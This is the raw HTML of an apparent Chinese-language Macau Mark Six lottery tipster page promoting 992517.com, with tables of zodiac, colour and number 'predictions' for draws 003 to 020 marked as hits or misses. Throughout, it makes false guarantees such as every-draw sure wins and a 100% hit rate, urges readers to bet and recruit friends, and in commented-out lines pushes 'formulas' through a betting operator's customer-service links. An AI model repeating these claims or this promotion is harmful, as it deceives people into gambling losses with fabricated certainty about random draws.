<tr><th class="nhilun"><xx>007期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【<span style="background-color: #FFFF00">鸡</span>羊<span style="background-color: #FFFF00">猴</span>蛇<span style="background-color: #FFFF00">兔</span>马】</qq><ww>开:3肖</ww></td></tr>
<tr><th class="nhilun"><xx>008期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【虎<span style="background-color: #FFFF00">牛鸡</span>龙<span style="background-color: #FFFF00">马猪</span>】</qq><ww>开:4肖</ww></td></tr>
<tr><th class="nhilun"><xx>009期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【马<span style="background-color: #FFFF00">猪鼠猴蛇</span>羊】</qq><ww>开:4肖</ww></td></tr>
<tr><th class="nhilun"><xx>010期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【虎狗鸡牛<span style="background-color: #FFFF00">兔龙</span>】</qq><ww>开:2肖</ww></td></tr>
<tr><th class="nhilun"><xx>011期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【<span style="background-color: #FFFF00">马</span>龙蛇<span style="background-color: #FFFF00">羊</span>鼠<span style="background-color: #FFFF00">狗</span>】</qq><ww>开:3肖</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【兔虎猴马猪<span style="background-color: #FFFF00">龙</span>】</qq><ww>开:1肖</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【马牛虎<span style="background-color: #FFFF00">猪狗鸡</span>】</qq><ww>开:3肖</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【兔<span style="background-color: #FFFF00">狗</span>猴羊牛<span style="background-color: #FFFF00">猪</span>】</qq><ww>开:2肖</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【<span style="background-color: #FFFF00">狗猴猪鸡鼠</span>蛇】</qq><ww>开:5肖</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【鸡<span style="background-color: #FFFF00">鼠</span>蛇<span style="background-color: #FFFF00">龙</span>狗兔】</qq><ww>开:2肖</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【虎马<span style="background-color: #FFFF00">牛</span>蛇猴<span style="background-color: #FFFF00">鸡</span>】</qq><ww>开:2肖</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🍀<cl>复式连肖</cl>🍀<qq>【狗兔鸡鼠羊虎】</qq><ww>开:n肖</ww></td></tr>




<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>通过<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>获取最前沿的预测，<br>精准的数据让您的每一步都充满信心！</font></nx></td></tr>

<!------>
</table>



<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【精准天地】</font><font color="#FF0066">992517.com</font></div>
<table>


<tr><th class="nhilun"><xx>014期:</xx>🥑<c>精准天地</c>🥑<qq>【天肖】</qq><ww>开:龙26准</ww></td></tr><!------->
<tr><th class="nhilun"><xx>015期:</xx>🥑<c>精准天地</c>🥑<qq>【天肖】</qq><ww>开:猪31准</ww></td></tr><!------->
<tr><th class="nhilun"><xx>016期:</xx>🥑<c>精准天地</c>🥑<qq>【地肖】</qq><ww>开:鼠06准</ww></td></tr><!------->
<tr><th class="nhilun"><xx>017期:</xx>🥑<c>精准天地</c>🥑<qq>【地肖】</qq><ww>开:狗32准</ww></td></tr><!------->
<tr><th class="nhilun"><xx>018期:</xx>🥑<c>精准天地</c>🥑<qq>【天肖】</qq><ww>开:發00准</ww></td></tr><!------->








<!----
<tr><th class="nhilun"><xx>$$$期:</xx>🥑<c>精准天地</c>🥑<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>点击领取</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/101960/assets/hs4.js?v=2"></script></td></tr>
<tr><th class="nhilun"><script src="https://vhimg1.edgozy.com/101960/assets/hs4.js?v=2"></script></td></tr>


<tr><th class="nhilun"><xx>$$$期:</xx>🥑<c>精准天地</c>🥑<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>点击领取</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>



<tr><th class="nhilun">
<script src="https://vhimg1.edgozy.com/101960/assets/hs4.js?v=2"></script>

<!------->





<!---lkthuong----->

<!----
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>这就是我来石狮镇码目的，带你们赚更多的钱</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>也希望你们继续帮我的资料分享给你们身边的人</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>带上他们来我这里一起下注,下期的资料好好研究</font></a>")</script><br>
<!---lk领取----->

<!--
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料百分百中奖率，隔壁老王跟踪本料月赚百万</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='380'></span>份 </font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </font></a>")</script></td></tr>


<!---百分百---->

<tr><th class="nhilun"><x>天肖</x>:<ss>兔牛猪猴马龙</ss>🍁<x>地肖</x>:<ss>虎鼠狗鸡羊蛇</ss></td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>六合资料独家揭秘，<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>期期稳赢！</font></nx></td></tr>

</table>




<table></table>
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【推荐广告】</font><font color="#FF0066">992517.com</font></div>
<script>load_link4()</script>





<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【财福双波】</font><font color="#FF0066">992517.com</font></div>
<table width="100%">

<tr><th class="nhilun"><xx>015期:</xx>🌴<c>财福双波</c>🌴<qq>【<span style="background-color: #FFFF00">蓝波</span>红波】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🌴<c>财福双波</c>🌴<qq>【红波<span style="background-color: #FFFF00">绿波</span>】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🌴<c>财福双波</c>🌴<qq>【蓝波红波】</qq><ww>开:狗32<font color="#808080">错</font></ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🌴<c>财福双波</c>🌴<qq>【红波绿波】</qq><ww>开:發00准</ww></td></tr>






<tr><th style="line-height:normal;font-size: 10pt">
<font color="#FF0000">红波01 02 07 08 12 13 18 19 23 24 29 30 34 35 40 45 46</font><br>
<font color="#0000FF">蓝波03 04 09 10 14 15 20 25 26 31 36 37 41 42 47 48</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
<font color="#009900">绿波05 06 11 16 17 21 22 27 28 32 33 38 39 43 44 49</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td></tr>


<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>期期内幕，期期必中！就认<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>！</font></nx></td></tr>

</table>

 <p><img class="lazyload" loading="lazy" src="https://vhimg1.edgozy.com/773486/image/zhanzi2.gif"width="100%" border="0"></p>
 <!---


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【精品帖】</font><font color="#FF0066">992517.com</font></div>
<!------>

<div class="bolaryan">
<ul>

	<li><a target="_blank" href="gsb/16.html"><script>document.write(am_no)</script>期:渊停山立<font color="#FF0000"><span style="background-color: #FFFF00">【发财七肖】</span></font>已公开</a></li>
	<li><a target="_blank" href="gsb/17.html"><script>document.write(am_no)</script>期:自强不息【三门中特】已公开</a></li>
	<li><a target="_blank" href="gsb/18.html"><script>document.write(am_no)</script>期:风烛人家【必中两波】已公开</a></li>
	<li><a target="_blank" href="gsb/19.html"><script>document.write(am_no)</script>期:花七年醉<font color="#FF0000"><span style="background-color: #FFFF00">【绝杀一合】</span></font>已公开</a></li>
	<li><a target="_blank" href="gsb/20.html"><script>document.write(am_no)</script>期:港味小吃【最稳三头】已公开</a></li>
	<li><a target="_blank" href="gsb/21.html"><script>document.write(am_no)</script>期:蔽美扬恶【稳定大小】已公开</a></li>
	<li><a target="_blank" href="gsb/22.html"><script>document.write(am_no)</script>期:上官云珠【朝夕中特】已公开</a></li>
	<li><a target="_blank" href="gsb/23.html"><script>document.write(am_no)</script>期:司马相如【必中前后】已公开</a></li>
<script>load_tz1()</script>
	<li><a target="_blank" href="gsb/24.html"><script>document.write(am_no)</script>期:奶香萌男【单双乾坤】已公开</a></li>
	<li><a target="_blank" href="gsb/25.html"><script>document.write(am_no)</script>期:南辕北辙<font color="#FF0000"><span style="background-color: #FFFF00">【财富家野】</span></font>已公开</a></li>
	<li><a target="_blank" href="gsb/26.html"><script>document.write(am_no)</script>期:无梦相赠【黑白两肖】已公开</a></li>
	<li><a target="_blank" href="gsb/27.html"><script>document.write(am_no)</script>期:云开见月【春夏秋冬】已公开</a></li>
	<li><a target="_blank" href="gsb/28.html"><script>document.write(am_no)</script>期:欺人眼目【尾数大小】已公开</a></li>
	<li><a target="_blank" href="gsb/29.html"><script>document.write(am_no)</script>期:涛声依旧【绝杀半波】已公开</a></li>
	<li><a target="_blank" href="gsb/30.html"><script>document.write(am_no)</script>期:迪丽热巴<font color="#FF0000"><span style="background-color: #FFFF00">【两季发财】</span></font>已公开</a></li>
      </ul>         
   </div>
   </div> </div>
   </div>

</table>

<table></table>


<div id="dxfc" class="border-box-body">
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【财富九肖】</font><font color="#FF0066">992517.com</font></div>
<table>

<tr><th class="nhilun"><xx>013期:</xx>🌽<al>财富九肖</al>🌽<qq>(牛龙<span style="background-color: #FFFF00">蛇</span>兔马猴虎鸡鼠)</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🌽<al>财富九肖</al>🌽<qq>(兔猴羊<span style="background-color: #FFFF00">龙</span>虎马牛鼠蛇)</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun" height="30"><xx>015期:</xx>🌽<al>财富九肖</al>🌽<qq>(鼠蛇龙兔羊牛狗猴<span style="background-color: #FFFF00">猪</span>)</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🌽<al>财富九肖</al>🌽<qq>(猴兔蛇<span style="background-color: #FFFF00">鼠</span>虎狗鸡牛羊)</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🌽<al>财富九肖</al>🌽<qq>(鼠<span style="background-color: #FFFF00">狗</span>兔羊虎马牛猴鸡)</qq><ww>开:狗32准</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🌽<al>财富九肖</al>🌽<qq>(猪马龙狗鸡鼠羊蛇猴)</qq><ww>开:發00准</ww></td></tr>





<!---
<tr><th class="nhilun"><xx>246期:</xx>🌽<al>财富九肖</al>🌽<qq>(本期资料正在更新中)</qq><ww>开:發00准</ww></td></tr>
<tr><th class="nhilun"><xx>248期:</xx>🌽<al>财富九肖</al>🌽<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>（请点击领取好资料）</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<!------>


<!--
<tr><th class="nhilun"><xx>243期:</xx>🌽<al>财富九肖</al>🌽<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>请点击领取资料</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>


<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>提前领取九肖公式，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高58倍，站长推荐全程投保！</font></a>")</script></td></tr>

<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>领取九肖资料仅剩<span class='redbag-down' total='380'></span>份，请联系"+pt.name+"客服！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>挑战全网大额红包，最高可抢13090元！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"大额无忧极速到账，全程担保！</font></a>")</script></td></tr>


<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料百分百中奖率，隔壁老王跟踪本料月赚百万</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='380'></span>份 </font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </font></a>")</script></td></tr>

-->


<tr><th style="line-height: normal: 35px;font-size:12pt" height="31"><nx>赢不赢？就看今晚！<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font></nx></td></tr>


</table>

<script>load_hp3();</script>




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【男女两肖】</font><font color="#FF0066">992517.com</font></div>
<table>



<tr><th class="nhilun"><xx>018期:</xx>🌏<x>男女两肖</x>🌏<qq>【女肖+马牛】</qq><ww>开:發00准</ww></td></tr>
<tr><th class="nhilun"><xx>019期:</xx>🌏<x>男女两肖</x>🌏<qq>【更新+更新】</qq><ww>开:發00准</ww></td></tr>
<tr><th class="nhilun"><xx>020期:</xx>🌏<x>男女两肖</x>🌏<qq>【更新+更新】</qq><ww>开:發00准</ww></td></tr>





<tr><th class="nhilun"><x>男肖</x>:<ss>牛虎鼠狗马龙猴</ss>🍁<x>女肖</x>:<ss>兔猪羊鸡蛇</ss></td></tr>


<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>依靠<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>的专业分析，<br>数据驱动您的成功之路，永不落后！</font></nx></td></tr>

</table>




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【澳门公式】</font><font color="#FF0066">992517.com</font></div>


<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?'+ver+'"><\/script>');</script>

</div>

<!---


<!--------->




<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【绝杀二肖】</font><font color="#FF0066">992517.com</font></div>
<table>




<tr><th class="nhilun"><xx>007期:</xx>🔔绝杀二肖🔔<qq>【狗龙】</qq><ww>开:牛41准</ww></td></tr>
<tr><th class="nhilun"><xx>008期:</xx>🔔绝杀二肖🔔<qq>【猴蛇】</qq><ww>开:鸡21准</ww></td></tr>
<tr><th class="nhilun"><xx>009期:</xx>🔔绝杀二肖🔔<qq>【鸡牛】</qq><ww>开:虎28准</ww></td></tr>
<tr><th class="nhilun"><xx>010期:</xx>🔔绝杀二肖🔔<qq>【蛇羊】</qq><ww>开:兔27准</ww></td></tr>
<tr><th class="nhilun"><xx>011期:</xx>🔔绝杀二肖🔔<qq>【虎猪】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🔔绝杀二肖🔔<qq>【狗鸡】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🔔绝杀二肖🔔<qq>【鸡鼠】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🔔绝杀二肖🔔<qq>【鼠蛇】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🔔绝杀二肖🔔<qq>【兔羊】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🔔绝杀二肖🔔<qq>【虎马】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🔔绝杀二肖🔔<qq>【狗兔】</qq><ww>开:狗32</ww><font color="#808080">错</font></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🔔绝杀二肖🔔<qq>【牛蛇】</qq><ww>开:發00准</ww></td></tr>





<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>翻身的机会来了，高手出料！<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>！</font></nx></td></tr>

</table>


<script>load_tw()</script>




<!---->





<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【风雨雷电】</font><font color="#FF0066">992517.com</font></div>
<table>



<tr><th class="nhilun"><xx>012期:</xx>🍁风雨雷电🍁<qq>【<span style="background-color: #FFFF00">雨</span>风电】</qq><ww>开:羊11准</ww></th></tr>
<tr><th class="nhilun"><xx>013期:</xx>🍁风雨雷电🍁<qq>【雷电<span style="background-color: #FFFF00">雨</span>】</qq><ww>开:蛇01准</ww></th></tr>
<tr><th class="nhilun"><xx>014期:</xx>🍁风雨雷电🍁<qq>【<span style="background-color: #FFFF00">风</span>雨雷】</qq><ww>开:龙26准</ww></th></tr>
<tr><th class="nhilun"><xx>015期:</xx>🍁风雨雷电🍁<qq>【雨雷<span style="background-color: #FFFF00">电</span>】</qq><ww>开:猪31准</ww></th></tr>
<tr><th class="nhilun"><xx>016期:</xx>🍁风雨雷电🍁<qq>【风<span style="background-color: #FFFF00">电</span>雨】</qq><ww>开:鼠06准</ww></th></tr>
<tr><th class="nhilun"><xx>017期:</xx>🍁风雨雷电🍁<qq>【<span style="background-color: #FFFF00">雷</span>雨风】</qq><ww>开:狗32准</ww></th></tr>
<tr><th class="nhilun"><xx>018期:</xx>🍁风雨雷电🍁<qq>【雨风电】</qq><ww>开:發00准</ww></th></tr>




<!---

<tr><th class="nhilun"><xx>119期:</xx>🍁风雨雷电🍁<qq>【更新中】</qq><ww>开:發00准</ww></td></tr>
<!------>
<tr><th style="line-height:normal;font-size: 13pt" height="57">
风肖：虎兔龙🍁雨肖：蛇马羊<br>
雷肖：猴鸡狗🍁电肖：鼠牛猪</td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>
	<font color="#FF0000"><span style="background-color: #FFFF00">♥石狮镇码♥</span></font>每期更新，数据精准分析，<br>让您在<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>上畅享无忧选择</font></nx></td></tr>

</table>
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【石榔鎮碼图】</font><font color="#FF0066">992517.com</font></div>

<!--  <p><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" no='239' image="49/{YEAR}/col/{NO}/sszm.jpg"></script></p><!--  -->

<p><script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/sszm.jpg"></script></p>





<!----

<table>
<tr><th class="nhilun">
<p style="text-align: left">$$$期:<qx>【石榔鎮碼解析】</qx>开:發00<br>
<qq>玄機詩：资料正在更新中</qq><br>
<font color="#98510B">解特肖：资料正在更新中</font><br>
<font color="#FF00FF">解特码：资料正在更新中</font></td></th>
</table>


<!-------->

<table>
<tr><th class="nhilun">
<p style="text-align: left">018期:<qx>【石榔鎮碼解析】</qx>开:發00<br>
<qq>玄機詩：资料正在更新中</qq><br>
<font color="#98510B">解特肖：资料正在更新中</font><br>
<font color="#FF00FF">解特码：资料正在更新中</font></td></th>
</table>

<table>
<tr><th class="nhilun">
<p style="text-align: left">017期:<qx>【石榔鎮碼解析】</qx>开:狗32<br>
<qq>玄機詩：家里拆迁金银满.土生土长当地人
</qq><br>
<font color="#98510B">解特肖：<span style="background-color: #FFFF00">狗</span>虎猪龙蛇</font><br>
</table>






































































































































































































</table>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【绝杀一合】</font><font color="#FF0066">992517.com</font></div>
<table>
<tr><th class="nhilun"><xx>011期:</xx>🍄<al>绝杀一合</al>🍄<qq>【12合】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🍄<al>绝杀一合</al>🍄<qq>【01合】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🍄<al>绝杀一合</al>🍄<qq>【09合】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🍄<al>绝杀一合</al>🍄<qq>【03合】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🍄<al>绝杀一合</al>🍄<qq>【13合】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🍄<al>绝杀一合</al>🍄<qq>【04合】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🍄<al>绝杀一合</al>🍄<qq>【09合】</qq><ww>开:狗32准</ww></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🍄<al>绝杀一合</al>🍄<qq>【02合】</qq><ww>开:發00准</ww></td></tr>







<!-- 
<tr><th style="font-size: 12pt;line-height: normal;">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#0000FF'><span style='background-color: #FF0000'><font color='#FFFF00'>点击注册领取精准绝杀一合公式 <br>你也能成为六合高手,"+pt.name+pt.domain+"</font></span></a>")</script></th>
</tr>
<tr><th style="font-size: 12pt;line-height: normal;">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#0000FF'><span style='background-color: #FF0000'><font color='#FFFF00'>点击注册领取精准绝杀一合公式 <br>你也能成为六合高手,"+pt.name+pt.domain+"</font></span></a>")</script></th>
</tr>

<!--  -->


<!------>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>六合资料独家爆料，<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>期期稳赢！</font></nx></td></tr>

</table>



<table></table>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【推荐广告】</font><font color="#FF0066">992517.com</font></div>
<table>


<script>load_link3()</script>






<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【马会六尾】</font><font color="#FF0066">992517.com</font></div>
<table>


<tr><th class="nhilun"><xx>017期:</xx>✨<ss>马会六尾</ss>✨<qq>【1<span style="background-color: #FFFF00">2</span>4578】</qq><ww>开:狗32准</ww></th></tr>
<tr><th class="nhilun"><xx>018期:</xx>✨<ss>马会六尾</ss>✨<qq>【014679】</qq><ww>开:發00准</ww></th></tr>
<tr><th class="nhilun"><xx>019期:</xx>✨<ss>马会六尾</ss>✨<qq>【$$$$$$】</qq><ww>开:發00准</ww></th></tr>




<!--

<tr><th class="nhilun"><xx>085期:</xx>✨<ss>马会六尾</ss>✨<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>【点击领取】</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<!------>


<!------>

<!--
<tr><th class="nhilun"><xx>342期:</xx>✨<ss>马会六尾</ss>🍁<qq><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k><font class='colors'>请点击领取资料</font></k></a></qq><ww>开:發00准</ww>")</script></td></tr>

<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>提前领取马会六尾公式，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"全网最高58倍，站长推荐全程投保！</font></a>")</script></td></tr>



<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>领取精准六尾资料仅剩<span class='redbag-down' total='200'></span>份，请联系"+pt.name+"客服！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>挑战全网大额红包，最高可抢13090元！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"大额无忧极速到账，全程担保！</font></a>")</script></td></tr>

<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料百分百中奖率，隔壁老王跟踪本料月赚百万</font></a>")</script><br>



<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>猛料长期跟踪必赚，隔壁老王跟踪本料月赚百万</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='380'></span>份 </font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </font></a>")</script></td></tr>

-->
<table>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>快速获取结果,详细分析,<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>始终与您同行</font></nx></td></tr>

</table>


<div id="yyzt" class="border-box-body">
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【绝杀半波】</font><font color="#FF0066">992517.com</font></div>
<table>

<tr><th class="nhilun"><xx>003期:</xx>🛸绝杀半波🛸<qq>【红单】</qq><ww>开:鸡09准</ww></td></tr>
<tr><th class="nhilun"><xx>004期:</xx>🛸绝杀半波🛸<qq>【蓝双】</qq><ww>开:鸡45准</ww></td></tr>
<tr><th class="nhilun"><xx>005期:</xx>🛸绝杀半波🛸<qq>【红单】</qq><ww>开:猪43准</ww></td></tr>
<tr><th class="nhilun"><xx>006期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:蛇13准</ww></td></tr>
<tr><th class="nhilun"><xx>007期:</xx>🛸绝杀半波🛸<qq>【红双】</qq><ww>开:牛41准</ww></td></tr>
<tr><th class="nhilun"><xx>008期:</xx>🛸绝杀半波🛸<qq>【蓝双】</qq><ww>开:鸡21准</ww></td></tr>
<tr><th class="nhilun"><xx>009期:</xx>🛸绝杀半波🛸<qq>【红单】</qq><ww>开:虎28准</ww></td></tr>
<tr><th class="nhilun"><xx>010期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:兔27准</ww></td></tr>
<tr><th class="nhilun"><xx>011期:</xx>🛸绝杀半波🛸<qq>【绿双】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>012期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:羊11准</ww></td></tr>
<tr><th class="nhilun"><xx>013期:</xx>🛸绝杀半波🛸<qq>【红双】</qq><ww>开:蛇01准</ww></td></tr>
<tr><th class="nhilun"><xx>014期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:龙26准</ww></td></tr>
<tr><th class="nhilun"><xx>015期:</xx>🛸绝杀半波🛸<qq>【绿双】</qq><ww>开:猪31准</ww></td></tr>
<tr><th class="nhilun"><xx>016期:</xx>🛸绝杀半波🛸<qq>【红双】</qq><ww>开:鼠06准</ww></td></tr>
<tr><th class="nhilun"><xx>017期:</xx>🛸绝杀半波🛸<qq>【绿双】</qq><ww>开:狗32</ww><font color="#808080">错</font></td></tr>
<tr><th class="nhilun"><xx>018期:</xx>🛸绝杀半波🛸<qq>【蓝单】</qq><ww>开:發00准</ww></td></tr>

<!--
<tr><th class="nhilun"><div colspan="3" style="font-size: 20px;line-height: 25px;}"><font size="3">
<script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>精准绝杀半波公式,"+pt.name+"会员限量领取!</span></font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+"全网最高赔率,站长推荐全程担保!</span></font></a>")</script><br></div>
</td></tr>
<!--------->

<tr><th style="line-height:normal;font-size: 10pt">
<font color="#FF0000">红波01 02 07 08 12 13 18 19 23 24 29 30 34 35 40 45 46</font><br>
<font color="#0000FF">蓝波03 04 09 10 14 15 20 25 26 31 36 37 41 42 47 48</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
<font color="#009900">绿波05 06 11 16 17 21 22 27 28 32 33 38 39 43 44 49</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td></tr>

<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>庄家怕了！内幕流出，快上<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font>！</font></nx></td></tr>

</table>



<script>load_hp4();</script>
		


		
<!------------------49+118切换结束---------------->
<script src="https://otc.edgozy.com/hk/tuku.js?3"></script></div>




<div id="6">
<div id="dspl">


<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'>


</script>


<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>


<div class="box"></div>


<div class="box pad" id="yxym">
<div class="list-title">2025年属性知识</div>
